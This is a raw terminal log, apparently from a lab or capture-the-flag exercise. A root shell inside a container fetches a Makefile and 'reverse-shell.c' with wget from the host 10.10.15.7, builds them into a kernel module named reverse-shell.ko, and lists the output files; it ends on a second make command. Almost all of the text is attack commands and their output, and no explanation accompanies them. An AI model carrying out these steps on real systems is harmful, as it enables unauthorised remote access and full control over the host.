 192.168.0.42 10.10.15.7
wget 10.10.15.7/Makefile
--2025-02-15 13:43:55--  http://10.10.15.7/Makefile
Connecting to 10.10.15.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 166 [application/octet-stream]
Saving to: ‘Makefile’
     0K                                                       100% 14.5M=0s
2025-02-15 13:43:55 (14.5 MB/s) - ‘Makefile’ saved [166/166]
root@5e5026ac6a81:/dev/shm# wget 10.10.15.7/reverse-shell.c
wget 10.10.15.7/reverse-shell.c
--2025-02-15 13:44:03--  http://10.10.15.7/reverse-shell.c
Connecting to 10.10.15.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 720 [text/x-csrc]
Saving to: ‘reverse-shell.c’
     0K                                                       100% 81.7M=0s
2025-02-15 13:44:03 (81.7 MB/s) - ‘reverse-shell.c’ saved [720/720]
root@5e5026ac6a81:/dev/shm# make
make
make -C /lib/modules/6.1.0-20-amd64/build M=/dev/shm modules
make[1]: Entering directory '/usr/src/linux-headers-6.1.0-20-amd64'
  CC [M]  /dev/shm/reverse-shell.o
  MODPOST /dev/shm/Module.symvers
  CC [M]  /dev/shm/reverse-shell.mod.o
  LD [M]  /dev/shm/reverse-shell.ko
  BTF [M] /dev/shm/reverse-shell.ko
Skipping BTF generation for /dev/shm/reverse-shell.ko due to unavailability of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-6.1.0-20-amd64'
root@5e5026ac6a81:/dev/shm# ls -l
ls -l
total 240
-rw-r--r-- 1 root root    166 Feb 14 19:58 Makefile
-rw-r--r-- 1 root root      0 Feb 15 13:44 Module.symvers
-rw-r--r-- 1 root root     26 Feb 15 13:44 modules.order
-rw-r--r-- 1 root root    720 Feb 15 13:43 reverse-shell.c
-rw-r--r-- 1 root root 109792 Feb 15 13:44 reverse-shell.ko
-rw-r--r-- 1 root root     25 Feb 15 13:44 reverse-shell.mod
-rw-r--r-- 1 root root    893 Feb 15 13:44 reverse-shell.mod.c
-rw-r--r-- 1 root root  93072 Feb 15 13:44 reverse-shell.mod.o
-rw-r--r-- 1 root root  18088 Feb 15 13:44 reverse-shell.o
root@5e5026ac6a81:/dev/shm# make